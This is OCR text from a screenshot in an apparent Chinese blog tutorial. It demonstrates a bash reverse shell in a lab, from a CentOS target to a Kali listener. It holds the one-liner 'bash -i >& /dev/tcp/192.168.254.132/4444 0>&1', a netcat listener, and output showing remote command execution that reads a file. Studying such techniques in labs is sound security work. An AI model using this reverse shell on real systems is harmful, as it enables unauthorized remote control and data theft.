 CentOS 6.9 64 位
攻击目标
应用程序 位置 系统
root
一 7月 20 18:04
root@lbb:~/桌面
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
[root@lbb 桌面]# cat /etc/shells
支持的shell
/bin/sh
/bin/bash
/sbin/nologin
/bin/dash
/bin/tcsh
/bin/csh
使用bash的方式连接攻击者的4444端口
[root@lbb 桌面]# bash -i >& /dev/tcp/192.168.254.132/4444 0>&1
攻击者的4444端口
第二步
主页
kali2020.2
攻击者
root@lbb:~/桌面
10:04 上午
root@lbb:~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
bash: pkg-config：未找到命令
bash: /yum: 没有那个文件或目录
lbb@kali:~/桌面$ nc -lvvp 4444
监听本机的4444 端口
listening on [any] 4444 ...
192.168.254.173: inverse host lookup failed: Unknown host
connect to [192.168.254.132] from (UNKNOWN) [192.168.254.173] 56036
[root@lbb 桌面]# ls
ls
1.txt
vmware-tools-distrib
[root@lbb 桌面]# cat 1.txt
cat 1.txt
1234
4321
[root@lbb 桌面]#
成功获得shell,并可以执行系统命令
第一步
https://blog.csdn.net/weixin_45588247